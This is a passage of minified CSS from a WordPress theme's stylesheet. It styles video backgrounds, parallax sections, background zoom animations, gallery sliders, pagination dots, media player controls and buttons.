ease}.mobile-video-image{position:absolute;z-index:1;top:0;left:0;display:none;height:100%;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover;-webkit-background-size:cover;-o-background-size:cover}.using-mobile-browser .mobile-video-image{display:block}.wpb_row .nectar-video-wrap,#page-header-bg .nectar-video-wrap{position:absolute;top:0;left:0;padding-bottom:0;overflow:hidden;opacity:0;z-index:1}.wpb_row .nectar-video-wrap .nectar-video-inner.transition,.wpb_row .row-bg-wrap .row-bg.transition{-webkit-transition:transform .65s cubic-bezier(.05,.2,.1,1);transition:transform .65s cubic-bezier(.05,.2,.1,1)}.wpb_row .nectar-video-wrap.column-video,.wpb_row .mobile-video-image.column-video{z-index:0}body.using-mobile-browser .wpb_row .nectar-video-wrap,body.using-mobile-browser #page-header-bg .nectar-video-wrap{left:-3000px}body.using-mobile-browser .nectar-slider-wrap .slide-bg-wrap .video-wrap{bottom:-3000px}.wpb_row .nectar-video-wrap video{transition:opacity 0.25s ease;opacity:0}.wpb_row .nectar-video-wrap.position-loaded video{opacity:1}#page-header-bg .nectar-video-wrap{opacity:1;background-position:center;background-repeat:repeat;height:100%;width:100%}#page-header-bg .nectar-video-wrap video{opacity:0}.video-color-overlay{width:100%;height:100%;opacity:0;position:absolute;-webkit-backface-visibility:hidden;top:0;left:0;padding-bottom:0;z-index:3}.wpb_row .nectar-video-wrap .mejs-container .mejs-controls,.mejs-overlay-button,.mejs-overlay-loading,#search-outer .ui-helper-hidden-accessible,.mobile #search-outer .ui-widget-content{display:none!important}.wpb_row>.span_12{z-index:10}.wpb_row>.span_12{margin-bottom:0!important}.wpb_row>.span_12>.column_container:last-child{margin-bottom:0}#page-header-bg .container{z-index:100}.nectar-slider-loading{background-color:#393939;background-position:center;background-repeat:repeat;position:absolute;z-index:1000;top:0;left:0;width:100%;height:100%}body .full-width-section{-webkit-box-sizing:content-box;box-sizing:content-box}.full-width-section{-webkit-background-size:cover;background-size:cover;width:100%;position:relative}.full-width-content.parallax_section{-webkit-background-size:cover;background-size:cover}.full-width-content.vc_row-fluid .wpb_column{background-position:center;background-size:cover;-webkit-background-size:cover}.wpb_row{position:relative}.wpb_row.vc_row-o-full-height{min-height:99vh}.wpb_row .row-bg,.full-width-section .row-bg,#page-header-bg .page-header-bg-image-wrap{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;-webkit-background-size:cover}#page-header-bg[data-parallax="1"] .page-header-bg-image{height:calc(100% + 20px);top:auto;bottom:0}@media only screen and (min-width:1000px){#page-header-bg[data-parallax="1"] .page-header-bg-image{height:calc(100% + 40px)}}.page-header-bg-image-wrap[data-n-parallax-bg="true"] .page-header-bg-image{height:calc(100% + 40px);top:auto;bottom:0}.wpb_row .row-bg-wrap .row-bg-overlay{display:block;position:absolute;top:0;left:0;width:100%;height:100%;content:' ';z-index:2;backface-visibility:hidden}.row.right-align-text{text-align:right}.wpb_row[data-using-ctc="true"] h1,.wpb_row[data-using-ctc="true"] h2,.wpb_row[data-using-ctc="true"] h3,.wpb_row[data-using-ctc="true"] h4,.wpb_row[data-using-ctc="true"] h5,.wpb_row[data-using-ctc="true"] h6{color:inherit}.wpb_row.full-width-section,.wpb_row.full-width-content,body.material .wpb_row.full-width-section,body.material .wpb_row.full-width-content{margin-bottom:0}.wpb_row.full-width-content img,.wpb_row.full-width-content .img-with-aniamtion-wrap,.wpb_row.full-width-content .img-with-aniamtion-wrap .hover-wrap{margin-bottom:0}body[data-ext-responsive="true"] .container .page-submenu>.full-width-section .container:not(.tab-container):not(.recent-post-container):not(.normal-container){padding:0 90px!important}.full-width-section>.span_12>div:last-child{padding-bottom:0}.full-width-section img{display:block;margin-bottom:0}html:not(.js) .full-width-section,html:not(.js) .full-width-content{visibility:visible}.full-width-section.parallax_section .row-bg,.full-width-content.parallax_section .row-bg,.wpb_row.parallax_section .row-bg{background-attachment:fixed}body .full-width-section.parallax_section .row-bg.translate,body .full-width-content.parallax_section .row-bg.translate,body .wpb_row.parallax_section .row-bg.translate,.nectar-recent-posts-single_featured .nectar-recent-post-slide .row-bg.translate,#page-header-bg .page-header-bg-image.translate,[data-parallax="true"] .swiper-slide .image-bg.translate,.wpb_row .column-image-bg-wrap .column-image-bg.translate{background-attachment:scroll;top:auto;bottom:0}body .full-width-content.parallax_section .row-bg,body .full-width-section.parallax_section .row-bg,body .wpb_row.parallax_section .row-bg{background-attachment:fixed}body[data-ajax-transitions="false"] .parallax_section .row-bg,body[data-ajax-transitions="false"] .parallax-layer.column-image-bg,body[data-ajax-transitions="false"] .parallax_section .nectar-recent-post-slide .nectar-recent-post-bg{opacity:0;transition:opacity 0.2s ease}_::-webkit-full-page-media,_:future,:root body[data-ajax-transitions="false"] .parallax_section .row-bg{opacity:1}body[data-ajax-transitions="false"] .parallax_section.top-level .row-bg:not([data-parallax-speed="fixed"]),body:not([data-remove-m-parallax="1"]) .parallax_section.top-level .row-bg:not([data-parallax-speed="fixed"]){opacity:1;background-attachment:scroll;top:auto;bottom:0}.top-level .vc_col-sm-12:not(.child_column)>.vc_column-inner>.column-image-bg-wrap .parallax-layer{top:auto;bottom:0;opacity:1}@media only screen and (min-width:1000px){body:not([data-header-format="left-header"]) .parallax_section.top-level .row-bg[data-parallax-speed="slow"]:not([data-parallax-speed="fixed"]),body:not([data-header-format="left-header"]) .top-level .vc_col-sm-12:not(.child_column)>.vc_column-inner>.column-image-bg-wrap[data-parallax-speed="slow"] .parallax-layer{height:calc(100% + 90px)}body:not([data-header-format="left-header"]) .parallax_section.top-level .row-bg[data-parallax-speed="medium"]:not([data-parallax-speed="fixed"]),body:not([data-header-format="left-header"]) .top-level .vc_col-sm-12:not(.child_column)>.vc_column-inner>.column-image-bg-wrap[data-parallax-speed="medium"] .parallax-layer{height:calc(100% + 70px)}body:not([data-header-format="left-header"]) .parallax_section.top-level .row-bg[data-parallax-speed*="fast"]:not([data-parallax-speed="fixed"]),body:not([data-header-format="left-header"]) .top-level .vc_col-sm-12:not(.child_column)>.vc_column-inner>.column-image-bg-wrap[data-parallax-speed*="fast"] .parallax-layer{height:calc(100% + 40px)}}@media only screen and (max-width:999px){body .parallax_section.top-level .row-bg:not([data-parallax-speed="fixed"]),.top-level .vc_col-sm-12:not(.child_column)>.vc_column-inner>.column-image-bg-wrap[data-parallax-speed*="fast"] .parallax-layer{height:calc(100% + 40px)}}body .top-level .nectar-recent-posts-single_featured .nectar-recent-post-slide .row-bg,body .top-level .nectar-simple-slider[data-parallax="true"] .parallax-layer{height:calc(100% + 40px)}.global-section-after-header-nav-active #page-header-bg[data-parallax="1"] .page-header-bg-image,.global-section-after-header-nav-active .top-level .nectar-recent-posts-single_featured .nectar-recent-post-slide .row-bg,.global-section-after-header-nav-active .top-level .nectar-simple-slider[data-parallax="true"] .parallax-layer,.global-section-after-header-nav-active #ajax-content-wrap .parallax_section.top-level .row-bg:not([data-parallax-speed="fixed"]){height:calc(100% + 90px)}body[data-ajax-transitions="false"] .parallax_section .nectar-recent-post-slide .row-bg,body[data-ajax-transitions="false"] .parallax_section.nectar-parallax-enabled .row-bg,body[data-ajax-transitions="false"] .parallax_section.nectar-parallax-enabled .nectar-recent-post-slide .nectar-recent-post-bg,body[data-ajax-transitions="false"] .parallax_section .row-bg[data-parallax-speed="fixed"],body[data-ajax-transitions="false"] .parallax_section .row-bg .nectar-recent-post-slide,body[data-ajax-transitions="false"] .nectar-parallax-enabled .parallax-layer.column-image-bg:not([data-nectar-img-src]){opacity:1}.full-width-section.parallax_section .row-bg-wrap,.full-width-content.parallax_section .row-bg-wrap,.wpb_row.parallax_section .row-bg-wrap,.wpb_row .row-bg-wrap .inner-wrap{overflow:hidden;width:100.1%;height:100.1%;position:absolute;z-index:1;top:0;left:0}.wpb_row.parallax_section .row-bg-wrap,.wpb_row .row-bg-wrap[data-bg-animation="zoom-out-reveal"]{z-index:2}.wpb_row .row-bg-wrap,.full-width-section .row-bg-wrap{width:100%;height:100%;position:absolute;top:0;left:0}.wpb_row[data-br*="px"][data-br-applies="inner"] .row_col_wrap_12,.wpb_row[data-br*="px"][data-br-applies="bg"]>.row-bg-wrap{overflow:hidden}.row-bg-wrap[data-bg-animation*="fade"],.row-bg-wrap[data-bg-animation*="zoom"],.column-image-bg-wrap[data-bg-animation*="fade"],.column-image-bg-wrap[data-bg-animation*="zoom"]{overflow:hidden}body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="fade-in"] .inner-wrap.using-image{opacity:0;-webkit-transition:opacity 0.85s ease-out;transition:opacity 0.85s ease-out}.column-image-bg-wrap[data-bg-animation="fade-in"] .inner-wrap{opacity:0;-webkit-transition:opacity 0.55s ease-out;transition:opacity 0.55s ease-out}body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="fade-in"] .inner-wrap.using-image.animated-in,.column-image-bg-wrap[data-bg-animation="fade-in"] .inner-wrap.animated-in{opacity:1}body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out"] .inner-wrap.using-image,.column-image-bg-wrap[data-bg-animation="zoom-out"] .inner-wrap{-webkit-transform:scale(1.25);transform:scale(1.25);-webkit-transition:transform 2.5s cubic-bezier(.1,.55,.4,1);transition:transform 2.5s cubic-bezier(.1,.55,.4,1)}body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out-high"] .inner-wrap.using-image,.column-image-bg-wrap[data-bg-animation="zoom-out-high"] .inner-wrap{-webkit-transform:scale(1.6);transform:scale(1.6);-webkit-transition:transform 1.3s cubic-bezier(.12,.75,.4,1);transition:transform 1.3s cubic-bezier(.12,.75,.4,1)}.column-image-bg-wrap[data-bg-animation="zoom-out-reveal"],.row-bg-wrap[data-bg-animation="zoom-out-reveal"]{-webkit-transform:scale(.7);transform:scale(.7);overflow:hidden;opacity:0;-webkit-transition:transform 1.3s cubic-bezier(.12,.75,.4,1),opacity 0.4s ease-out;transition:transform 1.3s cubic-bezier(.12,.75,.4,1),opacity 0.4s ease-out}.column-image-bg-wrap[data-bg-animation="zoom-out-reveal"][data-bg-overlay="true"],.row-bg-wrap[data-bg-animation="zoom-out-reveal"][data-bg-overlay="true"]{-webkit-transition:transform 1.3s cubic-bezier(.12,.75,.4,1),opacity 0.55s ease-out 0.2s;transition:transform 1.3s cubic-bezier(.12,.75,.4,1),opacity 0.55s ease-out 0.2s}.wpb_column .column-bg-overlay-wrap[data-bg-animation="zoom-out-reveal"]{-webkit-transform:scale(.7);transform:scale(.7);opacity:0;-webkit-transition:background-color 0.45s cubic-bezier(.25,1,.33,1),opacity 0.35s ease-out,transform 1.3s cubic-bezier(.12,.75,.4,1);transition:background-color 0.45s cubic-bezier(.25,1,.33,1),opacity 0.35s ease-out,transform 1.3s cubic-bezier(.12,.75,.4,1)}.column-image-bg-wrap[data-bg-animation="zoom-out-reveal"] .inner-wrap,.row-bg-wrap[data-bg-animation="zoom-out-reveal"] .inner-wrap{-webkit-transform:scale(1.75);transform:scale(1.75);-webkit-transition:transform 1.3s cubic-bezier(.12,.75,.4,1);transition:transform 1.3s cubic-bezier(.12,.75,.4,1)}body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out-slow"] .inner-wrap.using-image,.column-image-bg-wrap[data-bg-animation="zoom-out-slow"] .inner-wrap{-webkit-transform:scale(1.35);transform:scale(1.35);-webkit-transition:transform 8s cubic-bezier(.1,.2,.7,1);transition:transform 8s cubic-bezier(.1,.2,.7,1)}.column-image-bg-wrap[data-bg-animation="zoom-out-slow"] .inner-wrap{-webkit-transform:scale(1.45);transform:scale(1.45)}body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out"] .inner-wrap.using-image.animated-in,body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out-slow"] .inner-wrap.using-image.animated-in,body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out-reveal"] .inner-wrap.animated-in,body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out-reveal"].animated-in,.column-image-bg-wrap[data-bg-animation="zoom-out"] .inner-wrap.animated-in,.column-image-bg-wrap[data-bg-animation="zoom-out-slow"] .inner-wrap.animated-in,.column-image-bg-wrap[data-bg-animation="zoom-out-high"] .inner-wrap.animated-in,.column-image-bg-wrap[data-bg-animation="zoom-out-reveal"] .inner-wrap.animated-in,.column-image-bg-wrap[data-bg-animation="zoom-out-reveal"].animated-in,.column-bg-overlay-wrap[data-bg-animation="zoom-out-reveal"].animated-in{-webkit-transform:scale(1);transform:scale(1)}@keyframes row_bg_zoom_out{0%{transform:scale(1.2)}100%{transform:scale(1)}}body[data-ajax-transitions="false"] #page-header-wrap #page-header-bg[data-animate-in-effect="zoom-out"] .page-header-bg-image-wrap,body[data-ajax-transitions="false"] .top-level .row-bg-wrap[data-bg-animation="zoom-out"] .inner-wrap.using-image{-webkit-transform:scale(1);transform:scale(1);animation:row_bg_zoom_out 2.5s cubic-bezier(.1,.55,.4,1) forwards}body[data-ajax-transitions="false"] .top-level .row-bg-wrap[data-bg-animation="zoom-out-slow"] .inner-wrap.using-image{-webkit-transform:scale(1);transform:scale(1);animation:row_bg_zoom_out 8s cubic-bezier(.1,.2,.7,1) forwards}body[data-ajax-transitions] .row-bg-wrap[data-bg-animation="zoom-out-reveal"].animated-in,.column-image-bg-wrap[data-bg-animation="zoom-out-reveal"].animated-in,.column-bg-overlay-wrap[data-bg-animation="zoom-out-reveal"].animated-in{opacity:1}.wpb_row .row-bg-wrap .inner-wrap{height:100%;width:100%}.full-width-section.parallax_section .row-bg,.full-width-content.parallax_section .row-bg,.wpb_row.parallax_section .row-bg{position:absolute;z-index:1;top:0;left:0;background-size:cover;-webkit-background-size:cover}.full-width-section.no-cover .row-bg,.wpb_row .row-bg.no-cover,.full-width-section .row-bg.no-cover{background-size:auto!important;-webkit-background-size:auto}body .full-width-section>.col.span_12{float:none}html body .vc_row-fluid.legacy>.span_12{display:block}.full-width-section>.col.span_12.light,.full-width-content>.col.span_12.light,.col.span_12.light .wpb_text_column>.wpb_wrapper>ul{color:#fff}.vc_row.vc_row-o-equal-height>.span_12>.vc_column_container>.vc_column-inner{width:100%}.vc_row.vc_row-o-equal-height>.span_12>.wpb_column>.vc_column-inner>.wpb_wrapper{min-height:1px}.vc_column_container>.vc_column-inner{position:relative}@media only screen and (max-width:999px){body .vc_row.vc_row-flex.vc_row-o-equal-height>.span_12,body .vc_row.vc_row-flex.vc_row-o-equal-height>.span_12>.vc_column_container>.vc_column-inner,body .vc_row.vc_row-flex.vc_row-o-equal-height>.span_12>.vc_column_container{display:-webkit-flex;display:flex}}@media (max-width:1299px) and (min-width:1000px){.vc_hidden-md{display:none}}.col{position:relative;float:left}.col.boxed:not(.wpb_column){-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);background-color:#fff;padding:25px 15px 15px 15px;position:relative;-webkit-transition:top 0.2s ease,-webkit-box-shadow 0.2s ease;transition:top 0.2s ease,box-shadow 0.2s ease}.col.boxed .bottom-line,.wpb_column.boxed .bottom-line{height:1px;width:100%;display:block;position:absolute;bottom:2px;left:0;background-color:#E8E8E8}.col.boxed img,.wpb_column.boxed img{padding:0 15px}.col.boxed:not(.wpb_column):hover{top:-4px;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.3);box-shadow:0 2px 3px rgba(0,0,0,.3)}.col.boxed.no-pointer-events{pointer-events:none}.column-image-bg-wrap .column-image-bg[data-nectar-img-src],.row-bg-wrap .row-bg[data-nectar-img-src]{opacity:0}.column-image-bg-wrap .column-image-bg.loaded,.row-bg-wrap .row-bg.loaded,body[data-ajax-transitions] .parallax_section .row-bg.loaded,body[data-ajax-transitions] .parallax-layer.column-image-bg.loaded{transition:opacity 0.4s ease 0.2s}.col.centered-text,.wpb_column.centered-text{text-align:center}.centered-text .divider-small-border{margin:25px auto}.centered-text .divider-border[data-animate="yes"],.centered-text .divider-small-border[data-animate="yes"]{-webkit-transform-origin:center;transform-origin:center}body .col.centered-text ul,body .wpb_column.centered-text ul{display:inline-block;text-align:center;margin-left:0}.col.centered-text ul,.wpb_column.centered-text ul{text-align:left}body .col.centered-text img,body .wpb_column.centered-text img,.col.center img{margin-left:auto;margin-right:auto}.wpb_column{background-position:center}.wpb_column[data-video-bg="true"] .wpb_wrapper,.wpb_column[data-overlay-color="true"] .wpb_wrapper,.wpb_column[data-has-bg-color="true"] .wpb_wrapper,.wpb_column[data-using-bg="true"] .wpb_wrapper,.wpb_column[data-hover-bg^="#"] .wpb_wrapper{position:relative;z-index:2}.wpb_column .column-bg-overlay,.wpb_column .column-bg-overlay-wrap{pointer-events:none;position:absolute;z-index:0;height:100%;width:100%;top:0;left:0;content:' ';display:block;opacity:0;transition:background-color 0.45s cubic-bezier(.25,1,.33,1),opacity 0.45s cubic-bezier(.25,1,.33,1);-webkit-transition:background-color 0.45s cubic-bezier(.25,1,.33,1),opacity 0.45s cubic-bezier(.25,1,.33,1)}.vc_column-inner .column-overlay-layer{pointer-events:none;position:absolute;z-index:0;height:100%;width:100%;top:0;left:0;content:' ';display:block}.wpb_column .column-bg-overlay-wrap{opacity:1}.column-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:10}.col.span_3 .col.span_12 i,.col.span_4 .col.span_12 i{margin-bottom:0}body .wpb_text_column{margin-bottom:0}.wpb_animate_when_almost_visible{opacity:0}.wpb_start_animation{opacity:1}body .wpb_text_column h2:last-child,body .wpb_text_column h3:last-child{margin-bottom:10px}body[data-bg-header="true"].page .main-content>.row>#breadcrumbs.yoast,body[data-bg-header="true"].single-portfolio #full_width_portfolio .main-content>.row>#breadcrumbs.yoast{padding-top:20px}rs-module video{visibility:visible}.home-wrap{padding-top:3em;margin-bottom:0;padding-bottom:0;position:relative;z-index:100;background-color:#f8f8f8}html:not(.js) .home-wrap{padding-top:0}.home-wrap .full-width-section.first-section{margin-top:-37px}.single_job_listing .company img{height:3em}.single_job_listing .meta li{list-style:none}.flex-gallery{margin:0;padding:0}.flex-gallery .slides>li{display:none;-webkit-backface-visibility:hidden}.flex-gallery .slides img{width:99.8%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flex-gallery{margin:0 0 15px;position:relative;zoom:1;background-color:transparent}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flex-gallery .slides{zoom:1}.flex-gallery ul{position:relative;z-index:1000;margin:0}.flex-gallery .flex-direction-nav{margin:0;position:absolute;top:8px}.flex-gallery ul li{list-style:none}.flex-gallery ul li img{margin-bottom:0}.carousel li{margin-right:0;margin-left:0}.flex-control-nav{display:none}.flex-direction-nav{*height:0}.flex-direction-nav a{display:block;line-height:22px;position:relative;background-color:#000;height:25px;width:25px;text-align:center;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;border-radius:1px}.flex-direction-nav a i{line-height:29px;font-size:16px;color:#fff;background-color:transparent}.flex-direction-nav .flex-next{padding-left:2px}.flex-direction-nav .flex-prev{padding-right:2px}body #ajax-content-wrap .flex-gallery .flex-direction-nav li{float:left;margin-left:7px}.flex-direction-nav a:hover{background-color:#333}.flex-direction-nav .flex-next span{background-position:right top;top:9px;right:9px;position:absolute;display:block;height:15px;width:15px;z-index:100}.flex-direction-nav .flex-prev span{background-position:left top;top:9px;left:9px;position:absolute;display:block;height:15px;width:15px;z-index:100}body.mobile.material [data-bullet_style="see_through"] .slider-pagination{bottom:13px}body.material [data-bullet_style="see_through"] .slider-pagination .swiper-pagination-switch:before{position:relative;top:50%}body.material [data-bullet_style="see_through"] .slider-pagination .swiper-pagination-switch:before{display:block;content:''}.nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots .dot,.nectar-flickity[data-controls="material_pagination"] .flickity-page-dots .dot,.testimonial_slider[data-style="multiple_visible_minimal"] .flickity-page-dots .dot,.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot,.nectar-woo-flickity .flickity-page-dots .dot,body.material [data-bullet_style="see_through"] .slider-pagination .swiper-pagination-switch{width:30px;margin:0;opacity:.35}.nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots .dot:before,.nectar-flickity[data-controls="material_pagination"] .flickity-page-dots .dot:before,.testimonial_slider[data-style="multiple_visible_minimal"] .flickity-page-dots .dot:before,.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot:before,.nectar-quick-view-box .flickity-page-dots .dot:before,.nectar-woo-flickity .flickity-page-dots .dot:before,body.material [data-bullet_style="see_through"] .slider-pagination .swiper-pagination-switch:before{width:6px;height:6px;transition:all 0.25s ease;border-radius:50%;margin-left:11px;background-color:transparent;box-shadow:inset 0 0 0 5px #000}.nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots .dot.is-selected,.nectar-flickity[data-controls="material_pagination"] .flickity-page-dots .dot.is-selected,.testimonial_slider[data-style="multiple_visible_minimal"] .flickity-page-dots .dot.is-selected,.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot.is-selected,body.material [data-bullet_style="see_through"] .slider-pagination .swiper-pagination-switch.swiper-active-switch,.nectar-quick-view-box .flickity-page-dots .dot.is-selected,.nectar-woo-flickity .flickity-page-dots .dot{opacity:1}.nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots .dot.is-selected:before,.nectar-flickity[data-controls="material_pagination"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible_minimal"] .flickity-page-dots .dot.is-selected:before,.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot.is-selected:before,.nectar-woo-flickity .flickity-page-dots .dot.is-selected:before,.nectar-quick-view-box .flickity-page-dots .dot.is-selected:before,body.material [data-bullet_style="see_through"] .slider-pagination .swiper-pagination-switch.swiper-active-switch:before{-webkit-transform:scale(2);transform:scale(2);box-shadow:inset 0 0 0 1px #000;background-color:transparent}.span_12.light .nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots .dot:before,.span_12.light .nectar-flickity[data-controls="material_pagination"] .flickity-page-dots .dot:before,.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"] .flickity-page-dots .dot:before,.span_12.light .nectar-woo-flickity .flickity-page-dots .dot:before,.span_12.light .nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot:before,body.material [data-bullet_style="see_through"] .slider-pagination:not(.dark-cs) .swiper-pagination-switch:before{box-shadow:inset 0 0 0 5px #fff}.span_12.light .nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots .dot.is-selected:before,.span_12.light .nectar-flickity[data-controls="material_pagination"] .flickity-page-dots .dot.is-selected:before,.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"] .flickity-page-dots .dot.is-selected:before,.span_12.light .nectar-woo-flickity .flickity-page-dots .dot.is-selected:before,.span_12.light .nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot.is-selected:before,body.material [data-bullet_style="see_through"] .slider-pagination:not(.dark-cs) .swiper-pagination-switch.swiper-active-switch:before{box-shadow:inset 0 0 0 1px #fff}.nectar-flickity[data-control-style="material_pagination"] .flickity-page-dots,.nectar-flickity[data-controls="material_pagination"] .flickity-page-dots{bottom:-85px;margin:0}.nectar-flickity[data-control-style="material_pagination"]:not(.masonry) .flickity-viewport,.nectar-flickity[data-controls="material_pagination"]:not(.masonry) .flickity-viewport{margin:110px 0 130px 0}iframe.iframe-embed,iframe{max-width:100%}html:not(.js) .main-content iframe[src],.main-content #sidebar iframe[src],.wc-braintree-hosted-field iframe{opacity:1}.iframe-embed-standard iframe{width:100%!important}body .mejs-container .mejs-controls>.mejs-horizontal-volume-slider{height:26px;width:56px;position:relative;display:block;float:left}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-button button:focus{outline:none}body[data-button-style*="_rounded"] .mejs-button>button,body[data-button-style^="rounded"] .mejs-controls .mejs-pause button,body .mejs-controls .mejs-pause{border-radius:0!important}video,audio{visibility:hidden}.mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,.3)!important}.mejs-video .mejs-controls .mejs-time-rail{padding-top:12px}.mejs-audio .mejs-controls .mejs-time-rail{padding-top:11px}.mejs-video .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-video .mejs-controls .mejs-time-rail span,.mejs-video .mejs-controls .mejs-time-rail a,.mejs-video .mejs-controls .mejs-time-rail .mejs-time-loaded{height:8px}.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-audio .mejs-controls .mejs-time-rail span,.mejs-audio .mejs-controls .mejs-time-rail a,.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-loaded{height:8px}#ajax-content-wrap .mejs-container{background-color:transparent;background-image:none!important}.wp-video{margin-bottom:20px}.wp-video,.mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.wp-video-shortcode.mejs-container .mejs-poster img{visibility:hidden;display:block;margin-bottom:0}.mejs-container-fullscreen .mejs-poster img{height:100%!important}body .mejs-poster{background-size:cover}body .mejs-container .mejs-controls .mejs-time{opacity:.8}body .mejs-controls button{transition:opacity 0.15s ease}body .mejs-controls button:hover,.mejs-controls .mejs-fullscreen-button:hover button{opacity:.8}#ajax-content-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background-color:rgba(255,255,255,.25)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:transparent!important}body .mejs-controls .mejs-button button{font-size:18px;color:#fff;width:auto;position:relative;display:inline-block}body .mejs-controls .mejs-button:not(.mejs-replay) button{background-image:none}body .mejs-controls .mejs-button.mejs-replay button{width:20px}body .mejs-controls button:before{text-decoration:inherit;display:inline-block;speak:none}body .mejs-controls .mejs-play button:before{content:"\e052"}body .mejs-controls .mejs-mute button:before{content:"\e098"}body .mejs-controls .mejs-unmute button:before{content:"\e099"}body .mejs-controls .mejs-fullscreen-button button:before{content:"\e110";font-size:17px}body .mejs-controls .mejs-fullscreen-button.mejs-unfullscreen button:before{content:"\e111"}body .mejs-button.mejs-volume-button{margin-left:5px}body .mejs-controls .mejs-pause{top:2px;left:2px;position:relative}body .mejs-controls .mejs-pause button{border-left:3px solid #fff;border-right:3px solid #fff;width:9px;height:12px;right:3px;top:2px}#ajax-content-wrap .mejs-container.mejs-audio{height:44px!important;background-color:rgba(0,0,0,1)}#ajax-content-wrap .mejs-container.mejs-audio .mejs-playpause-button{margin-left:0}body .mejs-container.mejs-audio .mejs-controls,body .masonry-blog-item .mejs-container.mejs-video .mejs-controls{height:42px}#ajax-content-wrap .masonry-blog-item .mejs-container.mejs-video .mejs-controls .mejs-playpause-button{margin-left:10px}#ajax-content-wrap .masonry-blog-item .mejs-container .mejs-fullscreen-button{margin-right:10px}body .masonry-blog-item .mejs-container:not(.mejs-audio) .mejs-controls:before{height:250%}body .mejs-container:not(.mejs-audio) .mejs-controls:before{background:-webkit-linear-gradient(top,rgba(255,255,255,0) -2%,rgba(0,0,0,0) 35%,rgba(0,0,0,.04) 44%,rgba(0,0,0,.8) 100%,rgba(0,0,0,.6) 100%);background:linear-gradient(rgba(255,255,255,0) -2%,rgba(0,0,0,0) 35%,rgba(0,0,0,.04) 44%,rgba(0,0,0,.8) 100%,rgba(0,0,0,.6) 100%);position:absolute;bottom:0;left:0;width:100%;height:400%;z-index:11;border-radius:4px;content:' '}body .mfp-wrap .mfp-content .mejs-container:not(.mejs-audio) .mejs-controls:before{border-radius:0}body .mejs-container .mejs-controls>*{z-index:100;position:relative}body .mejs-container .mejs-controls{background:none!important;height:50px}#ajax-content-wrap .mejs-playpause-button{margin-left:20px}#ajax-content-wrap .mejs-fullscreen-button{margin-right:20px}body .mejs-video .mejs-controls .mejs-time-rail .mejs-time-float{color:#fff;border:none;background-color:transparent}body .mejs-controls .mejs-time-rail .mejs-time-float-corner{border-color:transparent transparent}body .mejs-audio .mejs-controls .mejs-time-rail .mejs-time-float{border:none;background-color:#fff;height:15px;box-shadow:0 2px 12px rgba(0,0,0,.25)}#header-outer .wpml-ls-menu-item .wpml-ls-flag{margin-bottom:0}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope{-webkit-transition-property:height;transition-property:height}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;transition-property:transform,opacity}.btn{padding:8px 16px}.nectar-button{border-radius:5px;box-shadow:0 -3px rgba(0,0,0,.1) inset;transition:opacity .45s cubic-bezier(.25,1,.33,1);-webkit-transition:opacity .45s cubic-bezier(.25,1,.33,1);color:#FFF;font-family:'Open Sans';font-weight:600;font-size:12px;padding:13px 18px;position:relative;top:0;margin-bottom:10px;opacity:1;line-height:20px;background-color:#000;display:inline-block}.nectar-button.large{font-size:14px;padding:15px 22px;box-shadow:0 -3px rgba(0,0,0,.1) inset}.nectar-button.jumbo{font-size:18px;padding:25px 40px;box-shadow:0 -3px rgba(0,0,0,.1) inset}body .nectar-button.large.see-through,body .nectar-button.large.see-through-2,body .nectar-button.large.see-through-3{border-width:2px;padding-top:13px;padding-bottom:13px}body .nectar-button.jumbo.see-through,body .nectar-button.jumbo.see-through-2,body .nectar-button.jumbo.see-through-3{border-width:4px;padding-top:21px;padding-bottom:21px}body .nectar-button em{font-size:inherit;line-height:inherit}.nectar-button i,.nectar-button i[class*="fa-"]{font-size:18px;line-height:18px;width:18px;position:absolute;top:50%;right:30px;margin-top:-9px;opacity:0;-ms-filter:"alpha(opacity=0)";transition:all .45s cubic-bezier(.25,1,.33,1);-webkit-transition:all .45s cubic-bezier(.25,1,.33,1)}.nectar-button i.icon-button-arrow{font-size:19px}.nectar-button 